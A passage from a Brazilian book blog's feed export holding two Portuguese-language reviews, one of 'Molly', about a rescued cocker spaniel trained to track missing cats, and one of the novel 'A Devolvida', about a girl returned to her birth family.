center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeMkZBOSWx1U9qmEdLooEeO1XYycmhSByBmC3-0kahsCXnf_sGTU9akFREJ6A0tw24P8qLxCnFlJAxAHVHaNX7SUtuUw-lZrRgGcdvMmtDAI24p8zbVDmI55-PVutoShBfbE7CY9rFYeI\/s1600\/81NuZzQE2hL.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1069\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeMkZBOSWx1U9qmEdLooEeO1XYycmhSByBmC3-0kahsCXnf_sGTU9akFREJ6A0tw24P8qLxCnFlJAxAHVHaNX7SUtuUw-lZrRgGcdvMmtDAI24p8zbVDmI55-PVutoShBfbE7CY9rFYeI\/s320\/81NuZzQE2hL.jpg\" width=\"213\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003ETítulo:\u003C\/b\u003E\u0026nbsp;Molly - A incrível história da cachorrinha rebelde que se tornou uma super detetive de animais desaparecidos\u003Cbr \/\u003E\n\u003Cb\u003EAutor:\u003C\/b\u003E\u0026nbsp;Collin Butcher \u003Cbr \/\u003E\n\u003Cb\u003EN° de páginas:\u003C\/b\u003E\u0026nbsp;224\u003Cbr \/\u003E\n\u003Cb\u003ECortesia:\u003C\/b\u003E\u0026nbsp;Faro Editorial\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.skoob.com.br\/molly-988858ed990339.html\"\u003ESkoob\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EOnde comprar:\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.amazon.com.br\/Molly-incr%C3%ADvel-hist%C3%B3ria-cachorrinha-desaparecidos\/dp\/8595810931\/ref=sr_1_2?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;keywords=molly\u0026amp;qid=1574854428\u0026amp;s=books\u0026amp;sr=1-2\"\u003EAmazon\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nQuando um ex-policial teve a ideia de criar uma agência para procurar por animais desaparecidos, ele percebeu que precisava de ajuda. Então viu uma foto num site de animais para doação e seu coração disparou. Elétrica e cheia de energia, ela havia sido abandonada pela terceira vez. Colin ficou apaixonado e os dois se tornaram inseparáveis. Esperta, ágil e obstinada, Molly estava pronta para uma missão maior do que eles podiam sonhar. Com treino, aquela que era considerada uma cadela rebelde e incontrolável, logo a tornou uma super detetive e não demorou para que a dupla começasse a resolver casos de desaparecimentos e furtos por todo o país. Desde a busca por Pablo, o gato ruivo sequestrado, sobreviver à picada de uma cobra, até desenterrar um tesouro de joias roubadas em uma floresta, Molly é protagonista de inúmeras aventuras emocionantes, que ultrapassam a solução de casos, porque contam divertidas e emocionantes histórias de amor\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"28\" data-original-width=\"140\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHdCOyenICVoGcC3GGf5ttZqxT63UpIAeYTeFrkejFWbDLV6VICIdmW88-7APH1fbsOirGXLm7MomkVklPEkE4gFqZp1FKym_-t-VYssNeizl2Q6zU9_Ltw0bssaQxAP5jieKX9XffdxY\/s1600\/5estrelas.png\" \/\u003E\u003Cimg border=\"0\" data-original-height=\"43\" data-original-width=\"45\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjnL0umu5y52JqrPU7p2bdazhmHHg2TKnMJDVjcMrXI2UviWbUzpQQPG7RKgL-CceRG-iopkIzcGneuzd86YDWfQu_SbYAdRdiSf8NnKrXmppnBxAWiiq8PQCiDwHZTj7E_tX3Fzaajjhg\/s1600\/5estrelaseFAVORITO.png\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\nCollin Butcher trabalhou como detetive por muito tempo na policia investigando diversos crimes envolvendo envenenamento e furto de animais, então um dia, teve a brilhante ideia de criar a sua própria agência, a UK Pet Detectives para encontrar animais perdidos e desaparecidos. Só que durante seu trabalho de investigação, percebeu que recuperar cachorros era sempre mais fácil do que encontrar e obter sucesso com gatos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E''Mas o único jeito de sermos mais eficientes é colocando a mão na massa. Precisamos nos aproximar de gatos. Temos de observar o que fazem, onde vão, com quem interagem, por que somem.''\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nDecidido a mudar isso, Colin junto com sua funcionária Sam, começaram então a fazer diversas pesquisas afim de compreender o comportamento desses felinos para facilitar o seu trabalho quando fosse solicitado e que tivesse também um final feliz para ele e também para seus donos desesperados e preocupados com seus bichinhos de quatro patas. Porém, apesar do seu conhecimento adquirido e de ter aceito mais casos de desaparecimento de gatos, Colin percebeu que ainda não era o bastante, por isso resolveu que precisava de mudanças e que não poderia mais continuar seguindo em frente sozinho, então teve a ideia de arrumar um cão farejador treinado para farejar gatos, pois tinha certeza que facilitaria seu trabalho e o resultado seria ainda melhor.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E''Eu financiaria o treinamento do cão farejador, para o qual já tinha reservado um pequeno orçamento, e a policia poderia levar o crédito pelo resultado. O Sargento do outro lado da linha riu da minha cara.''\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ci\u003E''Estou me esforçando muito para ir em frente, mas as pessoas não acreditam em mim e pensam pequeno demais. É muito desanimador. Todos me dizem que é uma ideia maluca, que estou perdendo meu tempo, mas sei que pode ser feito.''\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nUm dia, uma cliente e amiga chamada Anna, apresentou para Colin o casal Rob e Claire, que cuidavam de uma organização chamada Medical Detection Dogs, onde haviam cães especializados em reconhecimento e assistência médica. Lá ele apresentou a sua ideia e ficou feliz em saber que eles poderiam colaborar e colocar aquela ideia em ação. Claro que seria um grande desafio porque teriam que encontrar a raça ideal para esse trabalho.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ci\u003E''A Capacidade de ser treinado também era um fator-chave. Se o cachorro ia aprender habilidades altamente técnicas na MDD, ele precisava necessariamente ser inteligente e pensar rápido. Em termos de personalidade, a raça ideal teria de ser sociável e complacente para interagir com pessoas em uma variedade\u0026nbsp; de ambientes e cenários.''\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nColin junto com os envolvidos após pesquisar várias raças de cães, optaram pela raça Cocker Spaniel e que fosse fêmea, porque tinham mais vivência e menos problemas com treinamentos. Só que ele havia lhes pedido que a busca do cachorro fosse feito em um abrigo de animais, pois de acordo com ele era questão de princípios.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhiPfgS4JtWHk_dunM27u5Z4mCRe8XslwBONqg7YW8J3mArOx5QoabibJNL8gHKupGJZoGYcyIvQouQowzn9LiPBsEDpvHfyQfLfWHwgsOQYz7vu2_IUX3jUxzVjbprlxCpfBghw7vwtxs\/s640\/DSCN8149BLOG.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nCom o passar do tempo foi muito difícil encontrar o cachorro ideal no abrigo, porém um dia, enquanto Colin estava investigando um labrador desaparecido, recebeu a ligação de Rob dizendo que havia encontrado uma Cocker chamada Molly e que ela era ideal para o trabalho.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"clear: both; text-align: left;\"\u003E\n\u003Ci\u003E''O melhor é que a maioria desses cães não vê o que faz como trabalho. Para eles, é um jogo de esconde-esconde do qual adoram participar e pelo qual serão recompensados.''\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nEntão assim que Colin conheceu Molly pessoalmente, ficou encantado, porém sua nova parceira canina precisaria de muito treinamento e disciplina. Então, depois disso começariam os vários trabalhos investigativos e mudariam a vida de muita gente, mas principalmente o relacionamento entre homem e cachorro!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E[- Minhas Impressões -]\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nCom uma narrativa fluida e envolvente, vamos acompanhar então os relatos de Collin Butcher sobre algumas investigações que foram muito marcantes após dar inicio ao seu trabalho ao lado de sua parceira Molly.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nPor onde passava, Colin e Molly eram sempre reconhecidos pelas pessoas por conta de um dia terem participado de um programa de TV no qual haviam sido convidados para explicar sobre o trabalho que realizavam, mas principalmente porque os clientes que os chamava sempre os indicava para outras pessoas e assim obtinham na maioria das vezes resultados positivos ao encontrar os felinos desaparecidos.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVAVtfSndMWkDjH1rhqzbtDqkcJCWGw2ji_RnCJWXJWCzscToLX1ffLlIxJMkUdAcKG4QVx_FVw4e9nXYtZFNSU3KKuWXC-sTGuCG_hLejvJsfJ49MH5-7nXHh0IMLU03-F2U6twVe-H0\/s640\/DSCN8166BLOGTWITTER.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nCom o passar das páginas o que mais me agradou nesse livro foi perceber o companheirismo de Amizade entre Molly e Colin, mas principalmente das pessoas que ficavam satisfeitas com o trabalho e assim tendo o final feliz que todos torcem para ter com os seus bichinhos.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nEu confesso que fiquei bastante feliz de ter acompanhado a persistência de Colin e principalmente depois dele ter conseguido o resultado nas buscas que fazia com sua parceria, pois para algumas pessoas era praticamente impossível treinar um cachorro para farejar gatos, já que acreditavam que o instinto deles era de persegui-los e não de encontrá-los. Com isso Colin só mostrou para aqueles que bateram a porta na sua cara o quanto estavam errados. Eu sorri e imaginei a cara dessas pessoas depois do sucesso que a dupla obteve com o passar do tempo. Até porque nada é impossível quando se tem força de vontade e perseverança né ? Isso foi o que Colin me passou quando não desistiu do que realmente queria, apesar de tudo.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcYIsI4_PNvIT-JhPfoWV7lJKL-hl3YgAhRAg1FZoSAGxtu4tsz0WGwALL45z0DblAMRjuJ-SdQ0LKHtvBi2qDdo40swrE1hSHWOUZpYzcLfCu8RA_1vJvCkb7Y07gOKAN57H7DncKdDU\/s640\/453487563BLOGFACE.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nOutra coisa que quero destacar nessa resenha é que achei muito Admirável o gesto de Colin quando resolveu ter um cachorro resgatado e não comprado de um canil, até porque sabemos que existem muitos bichinhos em um abrigo que foram abandonados e maltratados precisando encontrar um lar amoroso e com donos cuidadosos, mas que infelizmente muita gente opta por cachorros de raça, apesar de já ter ouvido falar que cães e gatos resgatados sempre são mais companheiros e amorosos com os seus donos. Não sei se isso é verdade, mais um dia quem sabe eu saberei disso, pois já pensei em adotar um cãozinho para cuidar e até acho que a maioria das pessoas que gostam de cachorros e gatos e que estão procurando um companheiro(a) para vida, deveria pensar nessa probabilidade, pois com certeza esses bichinhos também mudará a vida daquelas pessoas que tiveram a oportunidade de abrir seu coração para eles.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nColin também relata aqui sobre o resgate de Molly, pois ela já havia passado por diversos lares que nunca davam certo, pois fora privada de amor e atenção e também tinha um comportamento muito rebelde, por isso precisaria mais do que nunca de um lar estável.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nEnfim...\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\nUma obra realmente maravilhosa que tive o prazer de ler e que todos os amantes de animais deveriam dar oportunidade a essa leitura, pois irão se fascinar com cada uma das histórias e não vão querer largar o livro até chegar ao seu desfecho. Não tenho dúvida que essa obra conquistará os seus corações e que ainda irão querer mais histórias dessa cadelinha adorável.\u0026nbsp;\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nEsse livro acabou entrando na minha lista de melhores leituras do ano, pois nunca li nada igual. Foi algo bastante diferente para mim e também difícil de elaborar essa resenha. Mais super Recomendo a Leitura!\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lovemybookss.com\/feeds\/255331618439782027\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/11\/resenha-molly-incrivel-historia-da.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/255331618439782027"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4624622118640800025\/posts\/default\/255331618439782027"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lovemybookss.com\/2019\/11\/resenha-molly-incrivel-historia-da.html","title":"Resenha - Molly "}],"author":[{"name":{"$t":"Silvana"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03377850013807444892"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrTCpSp01eGdietlb3BkCWKoZB9_zWTvEH7tiaRtloOEtTDznM6K2vlqjp2wknVvfkRfljTrZhLk19lRZgA1yBmzr1yZu0ze6QJAe3yFUome0Dh5kGkSV4R4oBAPcGlC4\/s220\/36425326_1047328682089457_5133964980902690816_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeMkZBOSWx1U9qmEdLooEeO1XYycmhSByBmC3-0kahsCXnf_sGTU9akFREJ6A0tw24P8qLxCnFlJAxAHVHaNX7SUtuUw-lZrRgGcdvMmtDAI24p8zbVDmI55-PVutoShBfbE7CY9rFYeI\/s72-c\/81NuZzQE2hL.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4624622118640800025.post-2356321119686962539"},"published":{"$t":"2019-11-11T10:53:00.004-03:00"},"updated":{"$t":"2021-03-12T11:31:54.945-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Divulgações"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Faro Editorial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kaline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Resenhas"}],"title":{"type":"text","$t":"Resenha - A Devolvida "},"content":{"type":"html","$t":"\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe6Tgmx99_lQHXbCNNb1F7CUjl0esiBWnbzsb5JCGyXke78haWtcUqeBBapdyEV150KLL5pNQmPBxfL93eQLHt0FhDHfG_s6brht6tSczs0Y2qdXRBbwp4Johu5LFJzOqqZQCcMlRWt6s\/s1600\/81j-yv3EkqL.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1065\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhe6Tgmx99_lQHXbCNNb1F7CUjl0esiBWnbzsb5JCGyXke78haWtcUqeBBapdyEV150KLL5pNQmPBxfL93eQLHt0FhDHfG_s6brht6tSczs0Y2qdXRBbwp4Johu5LFJzOqqZQCcMlRWt6s\/s320\/81j-yv3EkqL.jpg\" width=\"212\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003ETítulo: \u003C\/b\u003EA Devolvida\u003Cbr \/\u003E\n\u003Cb\u003EAutora:\u003C\/b\u003E Donatella Di Pietrantonio\u003Cbr \/\u003E\n\u003Cb\u003EN° de páginas:\u003C\/b\u003E 158\u003Cbr \/\u003E\n\u003Cb\u003ECortesia:\u003C\/b\u003E Faro Editorial\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.skoob.com.br\/a-devolvida-949180ed956886.html\"\u003ESkoob\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cb\u003EOnde comprar: \u003C\/b\u003E\u003Ca href=\"https:\/\/www.amazon.com.br\/devolvida-Donatella-Pietrantonio\/dp\/8595810893\/ref=sr_1_1?__mk_pt_BR=%C3%85M%C3%85%C5%BD%C3%95%C3%91\u0026amp;keywords=A+DEVOLVIDA\u0026amp;qid=1573473496\u0026amp;sr=8-1\"\u003EAmazon\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nAos 13 anos, uma garota é levada do lar abastado onde vive para uma casa estranha e com pessoas que dizem ser seus pais e irmãos.\u003Cbr \/\u003E\nNa pequena cidade italiana todos conhecem sua história: ela é a criança que os pais naturais, pobres e de família numerosa, \"deram\" a um parente que não podia ter filhos e que este a devolveu quando a menina frequentava o ensino médio, não por maldade, mas porque a vida pode ser mais complexa do que imaginamos e nos força a fazer escolhas dolorosas.\u003Cbr \/\u003E\nEla era a devolvida. Sentia-se como uma estrangeira na nova casa e, desde então, a palavra \"mãe\"travara em sua garganta. Privada até de um adeus por aqueles que sempre acreditou serem seus pais, ela se vê incrédula ao enfrentar o sofrimento de ser abandonada novamente de forma repentina.\u003Cbr \/\u003E\n\"Minha vida anterior me distinguiu, me isolou na nova família. Quando voltei, falava outra língua e não sabia mais a quem pertencia\".\u003Cbr \/\u003E\nForçada a crescer para reintegrar-se ao seu núcleo original, ela vive uma sensação de subtração, de gente esvaziada de significado, e nos ensina em meio à dor como encontrar sentido quando tudo parece desmoronar.\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"30\" data-original-width=\"118\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjY6x_WcFAnYgs6In-qtVttONq72zGjg1pd8YBtDm1rZlOwXbmjCz4H523oPkETZkUjPxN9MNL1qT6p2lTRqMFp2yNg32aoK2FD9LyRp4OioCR5a0HKl3DP56cNDConifVpOaNcBV0qlM8\/s1600\/4estrelas.png\" \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EDe um dia para o outro a vida de uma menina de apenas 13 anos muda drasticamente quando, de repente, ela é devolvida à sua família de origem. Uma família com a qual ela não tem a menor familiaridade e nenhum tipo de laço e afeto. Do nada ela vê sua vida se transformar em um mar de incerteza, angústia, dor e desespero. Afinal, tudo que ela conhecera como lar, família e segurança desmorona bem diante dos seus olhos e\u0026nbsp; nada pode ser feito para mudar sua triste realidade.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nO medo do desconhecido é seu companheiro constante e invade sua mente sem pedir licença. Ela não consegue e não quer acreditar que seus pais não são realmente seus pais. Que aqueles estranhos que estão diante dela são de fato seus pais verdadeiros e que aqueles meninos, desde o mais velho até o bebê no colo da mulher a sua frente são seus irmãos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nO homem que sempre chamou de pai é na verdade seu tio, casado com uma prima distante e eles não a querem mais.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\" - Eu vou voltar com você, prometo que não vou dar trabalho nenhum. Pelo contrário,\u0026nbsp; a mamãe está doente e precisa da minha ajuda. Eu não vou ficar aqui, não conheço ninguém lá de cima.\"\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\nSeus esforços para voltar a casa aonde viveu toda a sua vida são em vão. Nada do que diga ou faça fará com que sua vida volte a ser do jeito que era antes e a única coisa a fazer é aceitar seu destino na casa pobre e humilde, com seus verdadeiros pais e numerosos irmãos.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOs dias vão passando lentamente e para a devolvida são dias que ela gostaria que nunca mais se repetissem. O convívio não é nada fácil, mas com a ajuda de uma única irmã mais nova e do irmão mais velho, a pobre menina vai dando conta de viver sua nova e dura realidade. No entanto, é muito difícil enfrentar tudo isso quando não se sabe o motivo pelo qual fora devolvida. Por que de uma hora para outra sua vida mudou tão drasticamente e de maneira definitiva.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLutando para entender e aceitar seu lugar na nova família a garota vai atrás de descobrir a verdade, mas pode ser que a verdade seja algo muito mais simples do que ela pensa e, ainda assim, extremamente dolorosa.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nEla nasceu em uma família que a deu para um casal de parentes distantes. Anos depois ela foi abandonada novamente pelos pais que sempre pensou serem seus e tudo o que ela mais deseja na vida é voltar para o único lugar que pode chamar de lar, mas isso não parece mais ser possível.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ci\u003E\"Naquele dia de junho, eu estive presa entre minhas duas mães. De tempos em tempos, penso na mão da primeira que tive sobre os ombros, na escola. Até hoje me pergunto porque ela fez aquele gesto, aparenta de carinhos como era.\"\u003C\/i\u003E\u003C\/blockquote\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgUnzXpLa4ox-4eRKt6VAYnb4P3JHZDZYlpdUYWKjaB0uENnBBwHaSn6_gtgufAq3WgAsEP9BrauKyl67GcrHoZi24EfV-HIVi0aZtp3M9sub3CsBXiYQusHeAZcXWYaOt_NbvmdBKb-aU\/s640\/DSCN7716BLOGGG.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cb\u003E[- Minhas Impressões -]\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nO livro \u003Cb\u003E\u003Ci\u003EA Devolvida\u003C\/i\u003E\u003C\/b\u003E trata de um tema muito importante e foi abordado de uma maneira totalmente diferente do que eu esperava. Eu sinceramente fui pega de surpresa com a escrita da autora, pois ela contou através de suas palavras a triste história de uma criança dada pelos pais para uns parentes distantes e depois devolvida à eles por esses mesmos parentes anos depois.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nA história é impactante e ainda mais chocante contada através dos olhos da menina em questão. Em suas palavras pude perceber toda a sua dor e incredulidade ao ser entregue à família que ela não conhece e nem sabia que existia. Senti muita empatia e solidariedade por seu sofrimento. Mas ao mesmo tempo, não consegui digerir muito bem o motivo pelo qual seus pais a devolveram.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSinceramente foi algo muito difícil de entender, pois penso que eles poderiam ter lidado de outro jeito com a situação. Penso que ambos foram extremamente egoístas, e que só pensaram em si mesmo, já que em nenhum momento eles pareceram se importar com os sentimentos da pobre menina e no tanto que ela iria sofrer com sua nova e triste realidade.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSenti que o que mais faltou aos pais biológicos e aos pais que a receberam foi amor e zelo por essa garota. Eles se dispuseram dela da forma que bem quiseram. Ou seja, por já terem muitos filhos seus pais verdadeiros a deram a um casal de parentes distantes e estes ao invés de honrarem a chance de serem seus pais a entregaram quando suas vidas tomaram outro rumo. Todos só pensaram em si menos na inocente da menina que não fazia a menor ideia do que estava acontecendo.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjh4Z6ge-bdi76_Vur6pDlEGtvVbxShH_rs-MkG4g6UMhzhkDwPWi6wY00LmJuWSobHiLoTMQFfWM-SKpuqE22RDyK6ia4UzYZGTjwm_5_lzC8PcKy0BpcAlsk0p9M168AY_hcdNOIvyk4\/s640\/DSCN7692FANPAGE.png\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nUma das coisas de que mais gostei no livro foi a amizade da menina com sua irmã mais nova. Foi algo que foi surgindo aos poucos, mas que ganhou corpo e se fortificou conforme o convívio entre elas. Em contrapartida, o relacionamento entre ela e o irmão mais velho me deixou completamente incomodada, e eu li com assombro e até mesmo má 